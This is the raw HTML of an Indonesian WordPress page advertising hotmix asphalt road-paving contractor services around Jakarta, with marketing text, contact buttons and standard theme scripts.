class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-348"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jakarta/ ><span
class="menu-item-title-wrap dd-title">Jakarta</span></a><button
tabindex=0 type=button class="caret-wrap navbar-toggle 3 " style=margin-left:5px;  aria-label="Toggle Jakarta"><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul
class=sub-menu>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-486"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-pusat/ >Jakarta Pusat</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-aspal-hotmix-jakarta-timur/ >Jakarta Timur</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-selatan/ >Jakarta Selatan</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-homix-jakarta-barat/ >Jakarta Barat</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-jalan-aspal-hotmix-jakarta-utara/ >Jakarta Utara</a></div></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-bogor/ >Bogor</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-depok/ >Depok</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-tangerang/ >Tangerang</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pengaspalan-bekasi/ >Bekasi</a></div></li></ul>
</li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-108 nv-active"><div
class=wrap><a
href=#><span
class="menu-item-title-wrap dd-title">Info</span></a><button
tabindex=0 type=button class="caret-wrap navbar-toggle 13 dropdown-open" style=margin-left:5px;  aria-label="Toggle Info"><span
class=caret><svg
fill=currentColor aria-label=Dropdown xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"><path
d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div><ul
class="sub-menu dropdown-open">
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/harga-aspal-hotmix/ >Harga Aspal</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/harga-jasa-aspal-jalan-untuk-pengaspalan/ >Paket Jasa</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-perbaikan-jalan/ >Perbaikan Jalan</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-113 current_page_item menu-item-118 nv-active"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/ aria-current=page>Pemborong Aspal</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/kontraktor-pengaspalan-jalan-terbaik/ >Kontraktor Pengaspalan</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/jasa-aspal-hotmix/ >Jasa Aspal Hotmix</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/kontraktor-aspal-hotmix/ >Kontraktor Aspal</a></div></li></ul>
</li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/hubungi-kami/ >Hubungi Kami</a></div></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><div
class=wrap><a
href=https://www.kontraktorjalan.co.id/tentang-kami/ >Tentang Kami</a></div></li></ul></div></div></div></div></div></div></div><div
class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div></div></header><style>/*<![CDATA[*/.is-menu-sidebar .header-menu-sidebar{visibility:visible}.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar{transform:translate3d(0, 0, 0);left:0}.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar{transform:translate3d(0, 0, 0);right:0}.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar{transform:translateX(0)}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar{height:auto}.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner{max-height:400px;padding:20px
0}.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar{opacity:1}.header-menu-sidebar .menu-item-nav-search{pointer-events:none}.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar &{pointer-events:unset}.nav-ul li:focus-within .wrap.active+.sub-menu{opacity:1;visibility:visible}.nav-ul li.neve-mega-menu:focus-within .wrap.active+.sub-menu{display:grid}.nav-ul li>.wrap{display:flex;align-items:center;position:relative;padding:0
4px}.nav-ul:not(.menu-mobile):not(.neve-mega-menu)>li>.wrap>a{padding-top:1px}/*]]>*/</style><style>/*<![CDATA[*/.header-menu-sidebar .nav-ul li
.wrap{padding:0
4px}.header-menu-sidebar .nav-ul li .wrap
a{flex-grow:1;display:flex}.header-menu-sidebar .nav-ul li .wrap a .dd-title{width:var(--wrapdropdownwidth)}.header-menu-sidebar .nav-ul li .wrap
button{border:0;z-index:1;background:0}.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children)>.wrap>a{padding-right:calc(1em + (18px*2))}/*]]>*/</style><main
id=content class=neve-main><div
class="container single-page-container"><div
class=row><div
class="nv-single-page-wrap col"><div
class="nv-page-title-wrap nv-big-title" ><div
class="nv-page-title ">
<small
class="nv--yoast-breadcrumb neve-breadcrumbs-wrapper"><span><span><a
href=https://www.kontraktorjalan.co.id/ >Beranda</a></span> &raquo; <span
class=breadcrumb_last aria-current=page>Jasa Pemborong Aspal Hotmix</span></span></small><h1>Jasa Pemborong Aspal Hotmix</h1></div></div><div
class="nv-content-wrap entry-content"><p>Tahapan pengaspalan yang kami kerjakan sebagai <strong><a
href=https://www.kontraktorjalan.co.id/jasa-pemborong-aspal/ >jasa pemborong aspal</a></strong> hotmix murah terpercaya akan berjalan dengan mementingkan kualitas dan mutu pada setiap bagiannya. Dalam kegiatan pengaspalan ataupun <a
href=https://www.kontraktorjalan.co.id/jasa-perbaikan-jalan/ >perbaikan jalan</a>, terdapat beberapa tahapan dasar yang berhubungan juga dengan pembuatan lapisan pada jalan. Jalan beraspal terdiri dari empat lapisan dasar dengan tanah yang kami padatkan sebagai pondasi paling dasar.</p><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" id=hubungi-kami><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"><div
class=wp-block-button><a
class="wp-block-button__link has-nv-site-bg-color has-nv-dark-bg-background-color has-text-color has-background wp-element-button" href=tel:085173193600 style=border-radius:20px>Telepon</a></div></div></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"><div
class=wp-block-button><a
class="wp-block-button__link has-background wp-element-button" href=https://wa.me/6285173193600 style=border-radius:20px;background-color:#0a1ff0>Whatsapp</a></div></div></div></div><p></p><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure
class="wp-block-image size-full is-resized"><img
decoding=async src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20394%20233'%3E%3C/svg%3E" data-src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp alt="pemborong jalan aspal" class="wp-image-287 lazy" width=394 height=233 data-srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix.webp 795w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix-300x178.webp 300w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-hotmix-768x456.webp 768w" data-sizes="(max-width: 394px) 100vw, 394px"></figure></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure
class="wp-block-image size-full"><img
decoding=async width=733 height=473 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20733%20473'%3E%3C/svg%3E" data-src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-jalan.webp alt="jasa pemborong aspal hotmix" class="wp-image-288 lazy" data-srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-jalan.webp 733w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-jalan-300x194.webp 300w" data-sizes="auto, (max-width: 733px) 100vw, 733px"></figure></div></div><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure
class="wp-block-image size-full"><img
decoding=async width=794 height=471 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20794%20471'%3E%3C/svg%3E" data-src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal.webp alt="pemborong aspal hotmix" class="wp-image-289 lazy" data-srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal.webp 794w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-300x178.webp 300w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-aspal-768x456.webp 768w" data-sizes="auto, (max-width: 794px) 100vw, 794px"></figure></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><figure
class="wp-block-image size-full"><img
decoding=async width=794 height=472 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20794%20472'%3E%3C/svg%3E" data-src=https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-jalan-aspal.webp alt="jasa pemborong jalan aspal hotmix" class="wp-image-290 lazy" data-srcset="https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-jalan-aspal.webp 794w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-jalan-aspal-300x178.webp 300w, https://www.kontraktorjalan.co.id/wp-content/uploads/2021/10/jasa-pemborong-jalan-aspal-768x457.webp 768w" data-sizes="auto, (max-width: 794px) 100vw, 794px"></figure></div></div><h2 class="wp-block-heading" id="h-pemborong-aspal-hotmix-terpercaya">Pemborong Aspal Hotmix Terpercaya</h2><p>Pada berbagai proyek pembangunan jalan, bantuan dari <strong>jasa pemborong aspal</strong> akan sangat anda butuhkan demi menghasilkan jalan beraspal dengan kualitas baik. Kualitas pada jalan ini sangat penting, mempengaruhi berbagai hal lain, termasuk kenyamanan dan keamanan ketika jalan tersebut kita gunakan.</p><p><a
href=https://www.kontraktorjalan.co.id/ >Kontraktor jalan</a> akan mengusahakan pengerjaan yang sempurna tanpa melewatkan bagian apapun, serta memberi perhatian khusus untuk memastikan semuanya sudah melalui proses pembangunan berdasarkan standar yang ada. Selain hasil yang lebih terjamin dan <a
href=https://www.kontraktorjalan.co.id/ >jasa aspal</a> pengaspalan murah, masih banyak keuntungan bisa anda dapatkan dengan mengandalkan bantuan kontraktor.</p><h3 class="wp-block-heading" id="h-keuntungan-memakai-jasa-kontraktor">Keuntungan Memakai Jasa Kontraktor</h3><p>Beberapa keuntungan lain dari mengandalkan <strong>jasa pemborong aspal hotmix</strong>, di antaranya:</p><ul
class=wp-block-list><li>Pengerjaan Cepat dan Selesai Tepat Waktu</li></ul><p>Dalam proses pengerjaannya akan kami lakukan dengan cepat yang mendukung penyelesaian proyek tepat waktu. Banyak penyedia jasa pengaspalan yang malah membuat pengerjaan tergolong lambat dan molor, baik secara sengaja maupun tidak. Oleh karenanya penting memilih <a
href=https://id.wikipedia.org/wiki/Pemborong>pemborong</a> yang profesional.</p><ul
class=wp-block-list><li>Mendukung Pengaspalan yang Lebih Efisien</li></ul><p>Kemudian keuntungan lainnya adalah <strong>jasa pemborong aspal</strong> jalan yang kami lakukan dengan metode yang efektif dan efisien, membuat tahapan demi tahapan kami kerjakan lebih hemat waktu dan tenaga. Selain itu juga efisiensi yang menjadi bagian metode bisa memberi keuntungan dalam pengeluaran biaya yang menjadi lebih minim.</p><ul
class=wp-block-list><li>Pembangunan Jalan Terstruktur dan Rapi</li></ul><p>Keuntungan lainnya adalah pembangunan yang terstruktur dan kami kerjakan dengan rapi dengan dukungan para tenaga ahli di bidangnya. Pengaspalan pun kami lakukan berdasarkan rencana dan susunan konsep.</p><h3 class="wp-block-heading" id="h-jasa-pemborong-aspal-jalan-terbaik">Jasa Pemborong Aspal Jalan Terbaik</h3><p>Mencari <strong>jasa pemborong aspal</strong> untuk pengaspalan atau kontraktor aspal berpengalaman? Masih belum menemukan penyedia jasa yang paling tepat dan mampu memenuhi kebutuhan pembangunan jalan Anda? Kami hadir menjadi solusinya sebagai kontraktor aspal hotmix murah terpercaya tanpa melewatkan kualitas dan mutu di setiap proses pengaspalan.</p><h3 class="wp-block-heading" id="h-hubungi-kami">Hubungi Kami</h3><p>Percayakan pekerjaan aspal anda kepada kami perusahaan jasa pengaspalan jalan berpengalaman. Dan dapatkan berbagai penawaran layanan menarik dari kami. Konsultasi dan layanan survey gratis, perhitungan biaya <a
href=https://www.kontraktorjalan.co.id/jasa-aspal-hotmix/ >jasa aspal hotmix</a>, pemilihan jenis aspal dan metode pengaspalan yang tepat hingga penawaran <a
href=https://www.kontraktorjalan.co.id/harga-aspal-hotmix/ >harga aspal hotmix</a> murah dengan kualitas terbaik. Selain itu, kami merupakan <a
href=https://www.kontraktorjalan.co.id/ >jasa pengaspalan</a> yang berbadan hukum dan legalitas resmi. Semakin menambah kepercayaan dan keyakinan anda bukan? Hubungi kami <strong>jasa pemborong aspal</strong> segera dengan klik tombol di bawah ini.</p><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex" id=hubungi-kami><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"><div
class=wp-block-button><a
class="wp-block-button__link has-nv-site-bg-color has-nv-dark-bg-background-color has-text-color has-background wp-element-button" href=tel:085173193600 style=border-radius:20px>Telepon</a></div></div></div><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div
class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex"><div
class=wp-block-button><a
class="wp-block-button__link has-background wp-element-button" href=https://wa.me/6285173193600 style=border-radius:20px;background-color:#0a1ff0>Whatsapp</a></div></div></div></div><p></p></div></div></div></div></main><footer
class=site-footer id=site-footer  ><div
class=hfg_footer><div
class="footer--row footer-top layout-full-contained"
id=cb-row--footer-top
data-row-id=top data-show-on=desktop><div
class="footer--row-inner footer-top-inner footer-content-wrap"><div
class=container><div
class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
data-section=hfg_footer_layout_top ><div
class="hfg-slot left"></div><div
class="hfg-slot c-left"><div
class="builder-item desktop-left tablet-left mobile-left"><div
class="item--inner builder-item--footer-one-widgets"
data-section=neve_sidebar-widgets-footer-one-widgets
data-item-id=footer-one-widgets><div
class=widget-area><div
id=block-3 class="widget widget_block widget_recent_entries"><ul
class="wp-block-latest-posts__list wp-block-latest-posts"><li><a
class=wp-block-latest-posts__post-title href=https://www.kontraktorjalan.co.id/jenis-jenis-kontraktor/ >Jenis-Jenis Kontraktor</a></li>
<li><a
class=wp-block-latest-posts__post-title href=https://www.kontraktorjalan.co.id/kerjasama-kontraktor-jalanan-dan-kontraktor-bangunan/ >Kerjasama Kontraktor Jalan dan Kontraktor Bangunan</a></li>
<li><a
class=wp-block-latest-posts__post-title href=https://www.kontraktorjalan.co.id/cara-memperbaiki-lubang-jalan/ >Cara Memperbaiki Lubang Jalan</a></li>
<li><a
class=wp-block-latest-posts__post-title href=https://www.kontraktorjalan.co.id/retak-lelah-dan-deformasi-aspal/ >PENGERTIAN RETAK LELAH DAN DEFORMASI ASPAL</a></li>
<li><a
class=wp-block-latest-posts__post-title href=https://www.kontraktorjalan.co.id/bahan-penyusun-prime-coat/ >Bahan Penyusun Prime Coat</a></li></ul></div></div></div></div></div></div></div></div></div><div
class="footer--row footer-bottom layout-full-contained"
id=cb-row--footer-bottom
data-row-id=bottom data-show-on=desktop><div
class="footer--row-inner footer-bottom-inner footer-content-wrap"><div
class=container><div
class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
data-section=hfg_footer_layout_bottom ><div
class="hfg-slot left"><div
class=builder-item><div
class=item--inner><div
class=component-wrap><div><p><a
href=https://themeisle.com/themes/neve/ rel=nofollow>Neve</a> | Diberdayakan oleh <a
href=http://wordpress.org rel=nofollow>WordPress</a></p></div></div></div></div></div><div
class="hfg-slot c-left"></div><div
class="hfg-slot center"></div></div></div></div></div></div></footer></div> <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/neve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){};}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload");}catch(e){ret=false;}
return function(){return ret;};})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){if(link.addEventListener){link.removeEventListener("load",enableStylesheet);}else if(link.attachEvent){link.detachEvent("onload",enableStylesheet);}
link.setAttribute("onload",null);link.media=finalMedia;}
if(link.addEventListener){link.addEventListener("load",enableStylesheet);}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet);}
setTimeout(function(){link.rel="stylesheet";link.media="only x";});setTimeout(enableStylesheet,3000);};rp.poly=function(){if(rp.support()){return;}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",true);rp.bindMediaToggle(link);}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run);});}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run);});}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS;}
else{w.loadCSS=loadCSS;}}(typeof global!=="undefined"?global:this));</script> <script id=neve-script-js-extra>var NeveProperties={"ajaxurl":"https://www.kontraktorjalan.co.id/wp-admin/admin-ajax.php","nonce":"297b36e53b","isRTL":"","isCustomize":""};</script> <script id=neve-script-js-after>/*<![CDATA[*/var html=document.documentElement;var theme=html.getAttribute('data-neve-theme')||'light';var variants={"logo":{"light":{"src":"https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan.webp","srcset":"https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan.webp 500w, https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan-300x300.webp 300w, https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan-150x150.webp 150w","sizes":"(max-width: 500px) 100vw, 500px"},"dark":{"src":"https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan.webp","srcset":"https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan.webp 500w, https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan-300x300.webp 300w, https:\/\/www.kontraktorjalan.co.id\/wp-content\/uploads\/2021\/11\/Kontraktor-Jalan-150x150.webp 150w","sizes":"(max-width: 500px) 100vw, 500px"},"same":true}};function setCurrentTheme(theme){var pictures=document.getElementsByClassName('neve-site-logo');for(var i=0;i<pictures.length;i++){var picture=pictures.item(i);if(!picture){continue;};var fileExt=picture.src.slice((Math.max(0,picture.src.lastIndexOf("."))||Infinity)+1);if(fileExt==='svg'){picture.removeAttribute('width');picture.removeAttribute('height');picture.style='width: var(--maxwidth)';}
var compId=picture.getAttribute('data-variant');if(compId&&variants[compId]){var isConditional=variants[compId]['same'];if(theme==='light'||isConditional||variants[compId]['dark']['src']===false){picture.src=variants[compId]['light']['src'];picture.srcset=variants[compId]['light']['srcset']||'';picture.sizes=variants[compId]['light']['sizes'];continue;};picture.src=variants[compId]['dark']['src'];picture.srcset=variants[compId]['dark']['srcset']||'';picture.sizes=variants[compId]['dark']['sizes'];};};};var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){if(mutation.type=='attributes'){theme=html.getAttribute('data-neve-theme');setCurrentTheme(theme);};});});observer.observe(html,{attributes:true});function toggleAriaClick(){function toggleAriaExpanded(toggle='true'){document.querySelectorAll('button.navbar-toggle').forEach(function(el){if(el.classList.contains('caret-wrap')){return;}el.setAttribute('aria-expanded','true'===el.getAttribute('aria-expanded')?'false':toggle);});}toggleAriaExpanded();if(document.body.hasAttribute('data-ftrap-listener')){return;}document.body.setAttribute('data-ftrap-listener','true');document.addEventListener('ftrap-end',function(){toggleAriaExpanded('false');});}
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});function initNoLinkDD(){var noLinkDDs=document.querySelectorAll('.header-menu-sidebar-inner .menu-item-has-children a[href="#"]');if(noLinkDDs.length<1){return;}
noLinkDDs.forEach(function(noLinkDD){var dropdownButton=noLinkDD.parentElement.querySelector('button');noLinkDD.addEventListener('click',function(e){e.preventDefault();dropdownButton.click();});});}
window.addEventListener('DOMContentLoaded',initNoLinkDD);/*]]>*/</script> <script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src=https://www.kontraktorjalan.co.id/wp-content/cache/minify/2910f.js></script> </body></html>